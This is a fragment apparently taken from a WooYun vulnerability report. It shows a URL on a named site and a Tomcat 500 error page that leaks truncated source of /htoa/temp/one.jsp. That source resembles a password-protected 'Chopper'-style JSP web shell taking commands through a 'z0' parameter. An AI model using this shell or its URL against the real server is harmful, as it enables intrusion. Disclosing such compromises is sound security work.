 http://globallz.com/htoa/temp/one.jsp
SQLChop
HTTP Status 500 - An exception occurred processing JSP page /htoa/
type Exception report
message An exception occurred processing JSP page /htoa/temp/one.jsp at line 5
description The server encountered an internal error that prevented it from fulfilling this request.
exception
org.apache.jasper.JasperException: An exception occurred processing JSP page /htoa/temp/one.jsp at line 5
2: <%!
3: String Pwd="000";String EC(String s,String c)throws Exception{return s;}Connection GC(String s)throws Exception{Str
4: %><%
5: String cs=request.getParameter("z0")+"";request.setCharacterEncoding(cs);response.setContentType("text/html;charset=
6: %>
www.wooyun.org
Stacktrace: